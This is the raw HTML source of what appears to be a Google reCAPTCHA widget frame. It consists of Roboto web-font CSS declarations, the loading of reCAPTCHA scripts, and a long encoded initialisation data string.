  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="JbP9Jq_rvYrX0q-5ydFeyg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="JbP9Jq_rvYrX0q-5ydFeyg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="JbP9Jq_rvYrX0q-5ydFeyg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22bVtVw74Rwow6wr7DjMKew7fDlXdww7EKw7TDvB07dsOVwpx/b8KfIkbCsiDDsEozQMKfTXPCmxJkEcKdOsKNw4/CkQTDqE0HwqEEwrVRw7Nkw6HDpsO1w6/Dp8KVfBfDpAo2U0V7FxIKwoBfwokfwodGw5tALh7CtjzCtcK0wos7w4liw4fCoVQAw4bClCPDm8Kaw47ClErDqTPCgsOdFTdXM8OHw6l5wqjCtcOFwrstwrZHw4sxSMORwo/Dq8KAL2rCkMOnwpEPw5rDmQ88w6rDn8KdCEQzewPCsDNrSsOFW0LDlsKQwqzCuy/Cm8OYw7PCrcKowpI1fsKUZ8KkK8OZwqrDmmh2wpRlwqXCt2keEsKaZ8KFfCjCsGEJJsKVwp7DlsOrHg88PU3CplXCvnbConQkO8O3fMOlV1LCkmTDqSvDjWHDmMObZcOCwqLCmsO9wrV4BCzDj8OSKcOPwpHCs8K+AsK/RRtHeEDDgsOzD8O/NXwyw7xew7HDtToNw4vDlsK+wrsuw5ogbVQpDjtwwpphwqrClWU7ZMKZw6rCrR8JPArDogZPAMKFbcOJfwjDi8OGwpAaAcKVLgldw7Ezw7TDncOKBRnDkVfDjcKqMXgAw5vCtcKfw5vCssOKwqXCv0wGwq/CiyrCu8OXFHNzXSkywqbCicOkw7HClcKCw4ERcR5zXX8WwpPCtlvDtlrCgcOEw4vDlsKWX2jDklDCiMOUw4rDtcKOwoEqHhXClhoqICDCv8O6MnvCk3XCgcOBwr3CmUkjeRVCw77DoVvCoghHFVVmw5TDiBd/[base64]/CgMOkWQgoTcOUdxEJw51+w4RpWTYNVMOGUxNhcsKTNxnDkG7Cg8KJw453w73CkcK/w4PCmsKGeG4jwqBsd8KnPj3DhsKLwphKYwtrwq3CpjPDowIUIcOIwqNPwq1xUMK/TMObwrHDh0cEXTlec3zDh1DCqVzCgcONwr3DqcKKFcKXEU1Ewr7DrDomPMKWw7bChnU6NUvCjw5swq1PIsKrCg7Dn8OoA8KzUyV0YjcGMsORCTPCncO8w5M/[base64]/[base64]/DtcOKw4TDtD1rdhMtwp9hJyrDrcK5w5sXw5okw4gpwrLDrcK8dBcjw6Evw7HCpXrDp8OSMcOnPMOxworDh8KIS2Y5wqszWXYvIMKjw5zDvSbDmMKRwosCRsKvBTdow4/[base64]/w7XDkT3Chw1LwqFsL8OffcKNwrrCqUV9ccOqwp3Cmh9kw7fCmcOIwpNKw7PCp8K0JBXCuMOmaXMGw7TCv8Kkw7gUwr0Xw7nDiStQwoXDs312w47CrMOjA8KzwrgtYMK4wr92w64Rw7LDtMOEw6VHDsOBw53CvsKHw5JWwrzCg8Oew67DvF/CqRcIPjHDg2toVRxNCcO4U8O6wqoTwqV0w7DDhTUvw4MswrzDryTCicKQwrDDn8O/[base64]/DkRB1wogUwr/CgMOTSUXDuCLCn8OTBRPCsMONwrpRBsOxw7YKw6U9ND8NdcK8B0rCvcOlw6J6w5vCiMK1w5UULDjDn17CpTotw545w6pDLBw9woJIXwrCghYMw5vDksKKfxdWwpZmw6IAwqHDmDHCrRPCjcODw5PDmMKfJRNPeMKxwrXDpS/DuzEQHsORH8O3w4gtHsOpwrvCiMKiwrTDmsO1DCt4SQLDl3PCs8OSwr/CpSAXw4zCqMOoBmnCrsKbR8O4F8O4wonDt3bCmgltVnbCgC04wqnChwRNUMKCN8O7TlbDj2HCiUUyaMOEAsKmwr3DhmULw7DCqsKjw7tTKwPDoU5MBTDDvBY6woHDnHjDnTnDqQ8Jwp0qw7/Do1JqEBQCb8KSFFYBUcOawo8LwrUfw4gawp0BZRPDjQRqC8OqdcOLw4HCvsOGw5/DrkRhTcOOw4B1ZsKOKhseWBJlwoxawq8jw6zDlMOyEMOgw7XDpcO5aBMfCG7DhsOIw48xw5V5w6DDkQfCrcOSwql2wqbDoj/DjcObSRc2IlXDvcOHai45w6nDqivCnsOiwqd7bgYhwqwaDsKqRcOUw4NSwph+M8Kkw5HCosOmMsK3wqV0MXnDs0tjPMK9VxfCpWIPw4LCjH4rw6pZM8K9al3DowrDjMOfRFjCpkoAw6luTMK0I8OvdEgESFPDvUXCjsKTUVbCr2/DjlZTCsK6w7IRwpDCosKYYnE5I3dMAsK/w7vCq8OSwrDDmwl5w5FncWjCqcONECHDtsOvwqYcD8O7wqnClRUhX8KbEn7DnhPCs8KSejFgw7dNBkXDkQcGwqPCgQfCj2JVw5Btw5jDk3tJJ8OqRMKpwqcCwqo1w5QewrXDlsK+wqjCuRrDgcObHQHCqMOhSMKSUk/CshoRwrFdOsKYw5bDg8Olw605w5h1w4oXXyvDnmfCpQ8sw4zDjcOsUsOePlQswoB9w6HClsKIw7PCpsKAw7nDgMK4wp15wpc3GHt0wpwkbcOaw4PDjgB8FRwnXcO/wp7DisOzM2PDtmPDjiJIGcKpw4PClsKawo3Cj2c2wprChsOebMOlwo88MwHCuMOMaQs/w5jDsQ/DnW1WwqJtCBdIdGHChXvCq8KSLjPDvMKvwpgAb8OOwprDscOdw7LDncKdwpvCrjHCgnHDscK7UGHCpcKYYlnCuMKKwpDCgFvCmsOSFiPDqcKTOsKlw5fChRPCmFtBwqotcGvChMO+TsKCU8ONAsKjdsKfw5wMUQXCuB/DssKEGcKMw6nDlQ/Ci1ohw6TCscONwpnCp8K4BSvCn8Ozw54SGx3CiMKwPw11S3TDgcKwQRUMRsKQP8KSQcKow47CisKaRcOBfsOOwpoCS3bCncO9wrfCocOCw4wAw4DCq2pCO8O2LGvCu8OUSWp/woBRwp14OcK6wrsIw7dKwpHCrmfDi8O7ecKNwo5NwrZVwr/CgH4tw6bDjGzCmcOaw7RKbCV3wqvDl3t7wpV3ZsOhw6bCtko+w7TDh8KCO8KnBz3DpgrCglFOwqxywqEQDcOqfmNGwoHCksOcw4DDqsKjwqHDo8OJOsKMQ8K/wrjDscK9w4XDt8OPOMKBw4Ymwqd2IcO0w4zChsOaw7zDm8KDw7PCmA9twrLCt1RNEDHCiy7CpCBRwqXCk8OvQsOQwr7ClsKOw5UTWX7CjAfDocKPwq3CpCscwrQGUsOBw5TCssOuw6/DncKIZ8O/[base64]/Dm8OXbl9Wwp0Uwo3DksK+w5sJETkndsKDWhTCl8K+TVXDsMK7aMKQVU3DvwoTf8KXw5/CshXDl8O1YkwFwp0gwo0dwrlxG1wrwq1sw6bDpG1EJMOof8KJwqNudGEXX1fCpA0nw4PDnXvDiMKfcEzDrcOaNsOlw5LDjMK8HMOREcKTR3/CmcKyEyxBwokeXMKXYsOqwofDmWcGNlLClhYkw40uwqoGalc6GMKDJ8K1wooAw4E9w5ZBe8K/wrZ5woE2TsKMEMKewpUzwo7Cm8OuOwJDFSvChMOKwqTDjcOxwpbDm8Kcwog/JHbDrMOdfsOKw7fChS9FZcKSw4lPJVjCuMOgworDnQPDpcOqFQbDnTTChUFFf8KTKizDvMKHw7EkwoLDpEEnEUwNGsOXwrMQSsKKw5M/UmXClsKGUm3Dp8Ogw6ZZwojDn8KGw5J8UTUOw4vCmDEbw6VYQjsbw4nDvcKlw63DgMKBwosXwpTCuSg/wr7DjMK2HMK2wqVQS8OCXRnCm23DoMKXw47CqCUeecODwoQQFi1hekXDh8KZVlPDiMOwwqILw4RIL1HClEU8wqPDqcOJw4rCvcKNw499dkMhPUUvWRnCo8O2QR9hw5PCnhjCumE5wq89wrEjwoHDtcOxwqJ3w6rCl8Knwp7CvhHDjh/DsQxUwo9KPHfCgMOiw6PCgMK6w4zCqcORcsKTccOxw63CmXzCicKdwr9PwqDCoFtfw4TDpsKWByQkwrLCpHHDvivCkcKgwqfCn0A9wpl8woDCp8OsI8KqScOUR3BaPRQZccK6w4wew7I2Z04vfsOBLWYWeRzDoSFib8O1NDwLKsKFfn3CvFrCpH5mwpRHw6/CnsO7w4FEwr/DiGM5MwFJwpDCoMOsw4LCvkTCjQ/[base64]/wonCisOUw47DpcOhWhZswqfDicKmw4AtDmPChcONWkXDr8OgZ3bDo8Odw5w2QsOCSsKLwpJ/SHLDi8KowrfDtjLCn8KHw5XCp2vDgsKRwoMkWFhwIXgDwo3DjsOEQh/DkQk4dMOiw7Zqw6QLw7peAXHCtMOZAXzCgsKkG8OWw4PDlRljw43ColQhwppAwpbDpyvDpcOPwpdwIcKXwqfDkcKLw4DCqsKdwodGBTfDlQ5yKMOcwpjCpcKOw4bDqMKZwq/CosOBK8O1RUvCusO5wqIdKGlPPcKLEEjCh8K4wq7CgcOwfcKfwr7Di0nDoMKxwqrDuGdIw4DCm8KtOsKLFcOLVWA0OMKldRtfMifCo01bw6B8A1xjLcO0w6TDh1XDh13DlsOFKMOjZsOgwpPCv8KqwrrCpBFTw6tUw7h2f1s5w6LDocKuOVVsdcOSwoRfAcKpwonCqQ/[base64]/[base64]/[base64]/[base64]/Dp8KiwoMuJV7DvcKlZ8OfScOvSMKaWDF1w7trw43CjxTCm8OZGHPDt8KowqjDpMOtGMKaMBM2FMOFwqXDoQZgHkYNwrzCu8OsK8OLb0JZJ8KvwqTDhMOVwowfw5bDmsOMLwvDohthfSMzScOjw6lswqHDllvDt8KANMOReMOZZ1Z4wo5cdzpzXX5Sw4Msw7/[base64]/FcKHUTjCjMKUaizCucKaw53CqR7CpC4dGcOew4nDhgghWjpdwp7DqcOqwrguw6cmwpPCp2Nrwo7CicKrwrAIRyrDg8OxexBDG3zCuMKsw6kzw4VPO8KyZnfChGMYQ8Kcw7/DkhVLFWsxw4XCkz5Two0UwqbCkTbDlEM6MsKDVgbDnMKowrYUbyDDpWXClh5WwofDkcK/[base64]/CjFV/w688w7AfR2tfw7/CilHDjknDvMKtwo4cw7QKJsKGw5orwqXCp8KQO0zDusOdZ8KPDMKUwrXDi8OqwpTCgR/CqxkXCV3CrQp7QUnCssOhw4kMwqrCiMK3w4/DulUjwogKa23Dizp+w4XDmzzClmVTwoHCtVPDiB3DmcKNw4QOXsOXD8KewonDo8KKSjsfw7rDn8KvMBEYK8OfTQjCszoCw5zCuhFAQsKew714L2nDhXZDw7vDrsOnwq8NwotMw7XDncO9wp1LBxfCuRxnwohhw57CqcOMccK0w6bDvcOoCBN3w40lGMO/LRXDs0pWf0rCrsKcV03DkcKJw7zDgDp/wrDCvMONwpYGw5TCvMO1w5fCqsOHFsKVfw5sSMOtwrghQ3XDr8OvwqbDrEzDqsOUw6bCksKlcApqXRjCggDCuMKQQAPCjCLClDvDrsO2wqlawopTw7bCmcKvwpjCgsKAQWLDscOTw7ZaAV4swoQnZsKlNsKJesK7woxPwoLDqMO8w7lfd8KewqHDkQUDwo/[base64]/[base64]/XcK+ccOpw7DCl8O6c1fDtsKcf8ORwrQQUcKVw5Acw7fDjh1ebcKfVDdBR8OewoVFw7nCoCvDjEoxDCfDiMK1wpBZwojCpmzDlsKzwr5qwr10CADDsTt2wq3Ds8ObPsKtwr90w4gAJ8OJIix3w6/ClQHDlcOhw6gTV3oHcGbCqljCsXEiwr/DnEDCg8OsfwTCosKqWTnCvMKiEktrwr3DucOVwrXDpsO6PXEKScKGw4BhNVZ6wpgiPsKwUMK/w7oqfcKuLwcCacOmAsK4w7DCksO+w7sBRsKRHhfCosOnB0HCsMKiwo/[base64]/w5E7w4NVAsKBdsObwpd6DmMKOMO0w4VnU8Kfwp7CisOgCsKzN8OlwrHClWgFEQxRw4VTFnbDsyTCuEtzwpXDmWxxfcORw7zDisOuwrpXw6bCnGlwVsKJTcK/w6ZMwrbDksKFwrrCscKawr7Cr8OhRmjDiV5SUsOEOVxnN8OwB8KxwqHDjMOubA/[base64]/wpvDtMKGw5fCmXDDn25fLsO7WMK6ZMOzEcKJF8OfwoIhwrBSw4jDlMK1Oh50UsKfw43ChinDrXRvGcKOQSYpUBDDmXkGQGfDhH3Cv8OVw5vCrAFkw5DCtB4GXmklCMOMwpIew7d2w5tEDTDCpks3wrNAdGvCgxbDiEDDk8Ogw53ClXZgG8OBwr/[base64]/FQ8Bw44aw4nDkzjDpnkZw6nCvsOzbycec8O/w77CrXokwogzbsO3w4vCssKMwpDCrGXCjSBdZXlVfMKwWMOhQsOKd8OVwrdYw4wKw4sILcKcw75/JcKZbzJXAMOkwr4LwqvCvhUDC3xDw7ZpwrrCojsNw4DDgsOZSx0lAcKoOmzCqAvCj8OXVsOrNlXDhmHCiMKxfcK1w6Vjwp/[base64]/CncOcw6dYWzM6PTxcw5c3ZMKOPWBSCSk8OcOTM8KUw6oeMzTDg2RGw4Aiwo96w5TCjXDCtMOvX1pjC8K5G0B2AU7DoHtuLsKOw4kYbcKUQ1fCjS0PMRfDtcOXw6fDrMKwwp3DvEbDlsKsBmPDn8O/w5nDo8Kyw7FsC380w4NFPcK9wrtjw40gKcOFJRrDp8Oiw4nDusOjw5bDmg9Ewp0pGcOvwq7DgyvDusKqGMOkw6Aew5t6w611wrRzfUrDqmQNw6gtT8Oowp0jAsKxP8O2dDwYwoPCqUjDgFXDhVbCinnDlm/CgUcQcTbColPDhWd+ZMOnwq82wo55wqY+w5VPw4BrdcOCLCHDvGYiEcOAw5N1ISxXw7FpbcKGwolJw6bCvsK9wqNWA8KWwrg+NsOewqfDvsKzw7nCswhAwrbCkxwsLsK8LMKXZ8KqwpVBwrAqw4BASh3Ci8OLFW/Cq8KVLE96w4PDlRooUwbCo8Ouw48twrp0ESdXW8OBwrXDik/CmMOBTsKvfsKdCcOfXWnCisOCw57Dmwkrw4vDj8KGwqrDpx17wprClcKiw75sw4h+w6/[base64]/CnsKpRMKDwpPDiMOLw4EJCBFEw7JlFcKNwq3DpEHCtsKWw6E4wqTCmsK5w6/[base64]/woMAwoQJw6LChcOHJcKjw7YuwqrDl8OZw5wOw53Cj3HDmsOkDENQw7bCr2sYCMK/[base64]/DjRNfJMO3wp3DvVwQwqnCsMKjL3dbw7vDrsO4VcKgAQjCjCzCvBAWwolxbh3Cq8Otw4Y1XEzDjT7Cr8OvE2DDtMKiLjpWC8K5Hi1nwrvDsMOZQyEiw5pyCgI0w7gsK1fDhsKRwp09PMOjw7rCgMODKRTCk8K/w6XDrAzDmsOBw7EDwoseD3jCtsK1AcOYADzDq8KMTGrDkMODw4dHSBBrw5oEKRREMsK/w7wjwq7CksKdw70vCWDDnE0tw5Nmw7I5wpIew443wpTCkcOMw6hRf8OIN33Dm8K/wo4zwp7ChHDCn8OAwr0dYEoIw5bDs8KNw7FzUC58w7/[base64]/woHDsMOjwrLDvjDDjwtZwq/[base64]/[base64]/CrhBgG8K3wolowozCmMO7RMKXJWLCgBLCsV3DiHF9RsKBeyjDhcK2wrU0w4EQYsOZw7PCvgnDrcK8M1XDqSU6BMK/LsKtfG/[base64]/Dh8OywrZqworCoinDl8Oiwr8WIQctwp1xK8K3w5DCjGvDpBTCiEPCq8OGw5cmwoLDuMKCw6zCliNsTMO3wq/[base64]/[base64]/wr9QesONJ3o+YsKAw5/Ck8OiwqfCg8Kuw5jDgMO8OUNqAEDCksOXMUFIfhAxcw9ww67CrMKzPwLCm8O7E1jDh1JCwqAPw7PCrMK6w6UEKsOhwr5QfRTCkcOkw5JcLQLDpHprw7/CkMOww6fCnDPDvFPDusKzwrQxw6sjZzgzw5PCvg/CnsKwwqVOw5HCpsO2RMOgwoRNwqRUw6DDv23DvsKRN3zDrsOfw4zDksOHRMKOw7hkwp4dYVYfHxtfM13DiWpXw50/w5DDosKNw63DjcO7B8OAwrFdasKBUMKaw43Chkw3AhnCv1DChETDtcKRw4zDh8OpwrVxw4oBUUHDshLCllTCgzXDk8KYw59XAsK2w5Bra8KDHsOVKMOnw5zCosKew4l+wqxpw6TCmGotw7Z8wobDgQUjc8OLOcKCw6TDrcOnBQQXwp/[base64]/DpsOWbx3CihM3w5rDi8KQwrHDmG7Dr2vCrcOlw5wDw4fCnzZyDsOPwqx9w6bDiU/DiTDDq8Kxw7HCqR3DicOCwqfDoTLDkcONwprDjcKMw7nDtQc1BMOUw5scwqHCh8OdUHvCrMKQUHLDs1zDm1oDw6nDn1rDgi3Dk8KUTx7CkMKnw503XcK4LlE3ERrCqFlswqNGVUfDgkbDg8O3w6M2woR5w75lBsKHwrp/b8KkwrE/cgUYw6HDsMOgJMOPYzI3wpZOWcOJw60kASU/w6nDoMONw4tvamnCnsO7L8OwwpXCvcKtw5vDnCPCisK/GTnDpELDm2bDjzkpdcKBwpHDum3Co0lEWQjDnUcEw4nCv8KOA1BkwpBcw4oUw6XDp8Opw5dawo88wpbClcKueMOoAsKZP8KZw6HCqMOzwrskUMOzXmN1wpnCqsKDWAVwHCVEZ01Dw6XCilYODQUKRXHDnjHDiQLCu2xNw7LDozIuw4/ChyTCu8Ouw7AHeykWBcK8fEPCpMOvw5MNOVDCinxzw5vDpMKnBsKuERfChC0Kw4RFwrgCK8K+FsO2w5vDj8OpwodlQjt4dgPDvwbCuH3DicOjw5o/[base64]/w7F7wpEQBlfDnsOdfMK8YHjCm8KBw5Jsw680w4rChcOPw5ElV0MtH8Khw4s5aMKowqE/w5lewoh1C8KeckPCi8O2J8KVd8OGGjnDvsOLwp3CkMOZHk1Aw5vDqiotABnCg3zDihErw6LDlSjCizYOcELCkEFHwpnDmcODw4XDjS8mworDlMONw4bCrRUyNcKxwo8PwoJgE8O/Jj7ChcOeE8KeUXbCvMKJw4EIwrVAAcK2wq3CrT4xw4rDo8OpASDDrTgBw5NAw4nDlcOfw4QYwoXCiFIkw589w4s9b3DCrsOBV8OpHMOaJsKDOcKUeWNiSCVSCVfCrMOsw4zClVNXw7pCwrXDpMOTXMK9wpXDqQ0/wqNYf0PDhT/DrFswwrYKcD7DsQ4iwqwNw5tiAcKkTnxNw4kDSMOtK2oPw7RCw4fCu2A2w5J0w5Jgw53DgxleIDFuHcKEScKLKcKTVmoTccOMwoDClcOZw7YQG8KgPsK5w5LDkMOTK8ORw7/Djmc/[base64]/DisKZw757wp1Xw7XCmcOaB8O1QsKAQkhOEMOnw5zCvMOaH8KYw6zCpkTDg8KWSj3DusO7KAd+w79fRcOxWMO/C8ORNMK3woTDqmRhwo9hw4AxwoQnw5vCqcKnwrnDsFrDtFXDgEpQQsKWTsOkwpd6w73DhhXCpcOKU8ODw6UBbioawpQTwqs5SsKPw4YTEF4ww6bCnn5LQ8OdVlbDmCt1wqwZSALDqcOqe8OWw5HCnG4qw7fCpcKkdhPDoQhQw6RDKsKeWsO/bgprWMKVw57DpcO3FilNWjovwqHCuy3CkmLDs8O3azUEBsKMHcO+wpdJIsOMw4/DpSvDiCPCoxzComZ0wrVrZl1dw67ChMKydQDDi8Oqw7TCmUhRwopiw6vCmRPDp8KgPcKHwqDDv8KLw4PCnVXCjsOswrFDMnzDtMK5wr/DuDFLw5JvLRXDqjQwbcONw4/Drlpdw78qBnfDoMK/UXF+YVw8w5PCtsOBZ1zDvwFRwqssw5nDl8OYT8KiMMKUw616w69Rc8Kfwo7CtMKobyzCkHXDgRwrw6zCuRBIMcKbeSVyH3VIwpnCkcKoIXZwaxPCksKHwqV/w7HCisOBUcOZWMKqw6DCkCpALlTDg31JwoITw43DjsOxdB9XwonCtxRFw6fCqcO4McOrcMKEXwJOw7DDimvDjVjCuiFtUsOpw4xofXIdwr1yPRjChjdJUcKPw6jDrEJxw53DgyLCo8Ovw6vDnyvDsMO0G8OUw6rDoB3DiMOMw4/CiQbCnQlmwrwHwoUsHl3CkcO/w4PDgsKwS8KDHXLCsMO4diotw5EDQy3DvCfChks9IcOjZ3bDh3DCmMKIwr3CtsKYX2gQwq7Dk8Kfwp5Tw4IPw7nDtzzDosO/[base64]/DgsKDw5FFw5dVwpVWw5PClsKCY8OfQXDCvcKtQmgDPXPCvyJidifCrMOSdcO7wqMDw71ew75Xw6nChcK9wqBmw7HChcOgw7Bkw7DDrMO8wqojHMOtO8O7X8OrCHsyKSbChsOxD8K4w5bDvMKbw7XCs20awo7CqSI/[base64]/CgR1ywrPDgsOQw5sbSS9NOcOj